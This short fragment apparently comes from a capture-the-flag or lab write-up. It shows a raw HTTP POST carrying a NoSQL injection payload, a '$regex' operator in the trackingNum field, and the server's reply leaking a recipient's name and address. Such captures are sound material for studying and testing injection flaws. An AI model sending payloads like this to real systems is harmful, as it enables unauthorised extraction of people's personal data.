 POST /index.php HTTP/1.1
Host: 138.68.170.86:32408
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/json
Content-Length: 35
Origin: http://138.68.170.86:32408
DNT: 1
Connection: close
Referer: http://138.68.170.86:32408/
Sec-GPC: 1

{
  "trackingNum":{
    "$regex":"^3.*"
  }
}
1 HTTP/1.1 200 OK
2 Host: 138.68.170.86:32408
3 Date: Tue, 02 May 2023 20:18:42 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient:          Franz Pflaumenbaum
9 Address:            3910 Zwettl, AT
10 Mailed on:          07.10.2022
11 Estimated Delivery: 10.10.2022